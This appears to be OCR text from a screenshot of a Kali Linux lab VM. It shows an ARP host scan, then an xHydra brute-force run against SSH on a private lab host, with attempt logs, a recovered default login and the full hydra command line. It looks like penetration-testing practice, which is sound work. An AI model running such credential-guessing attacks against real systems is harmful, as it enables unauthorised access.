 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
(genmon)XXX 3:19
root@kali: ~
File Actions Edit View Help
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.62.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.62.2 00:50:56:f7:9b:36 1 60 VMware, Inc.
192.168.62.129 00:0c:29:f7:fe:74 1 60 VMware, Inc.
192.168.62.254 00:50:56:e5:21:78 1 60 VMware, Inc.
(root㉿kali)-[~]
# ssh msfadmin@192.168.62.129
File S
kullani
xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "ffffffn" - 9 of 26353384 [child 8] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffmf" - 10 of 26353384 [child 9] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffmm" - 11 of 26353384 [child 10] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffms" - 12 of 26353384 [child 11] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffma" - 13 of 26353384 [child 12] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffmd" - 14 of 26353384 [child 13] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffmi" - 15 of 26353384 [child 14] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffmn" - 16 of 26353384 [child 15] (0/0)
[ATTEMPT] target 192.168.62.129 - login "msfadmin" - pass "fffffsf" - 17 of 26353384 [child 1] (0/0)
[22][ssh] host: 192.168.62.129 login: msfadmin password: msfadmin
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[RE-ATTEMPT] target 192.168.62.129 - login "user" - pass "user" - 6588347 of 26353384 [child 0] (0/0)
[VERBOSE] Disabled child 11 because of too many errors
[VERBOSE] Disabled child 12 because of too many errors
[RE-ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffmd" - 6588347 of 26353386 [child 13] (0/2)
[RE-ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffmi" - 6588347 of 26353386 [child 14] (0/2)
Start Stop Save Output Clear Output
hydra -s 22 -S -v -V -L /root/Desktop/kullaniciadi.txt -P /root/Desktop/sifre.txt -e ns -t 16 192.168.62.129 ssh
11:19
12.03.2022